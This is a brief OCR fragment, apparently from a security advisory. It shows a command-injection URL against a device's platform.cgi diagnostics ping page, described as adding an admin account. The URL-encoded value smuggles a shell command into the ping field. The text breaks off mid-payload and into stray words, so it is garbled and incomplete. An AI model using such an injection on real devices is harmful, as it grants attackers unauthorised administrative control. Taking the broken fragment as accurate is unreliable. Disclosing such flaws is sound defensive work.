
URLs. For example the following URL adds an
admin account to the user database:
https://192.168.2.1/platform.cgi?
thispage=diagnosticsAP.htm&button.ping.
h+
2%3e%2fdev%2fnull%3b%2fpfrm2.0%2fbin%2f
admin%5c%22%2c%5c%22admin%5c%22%2c0%2c%
QUESTIONS OR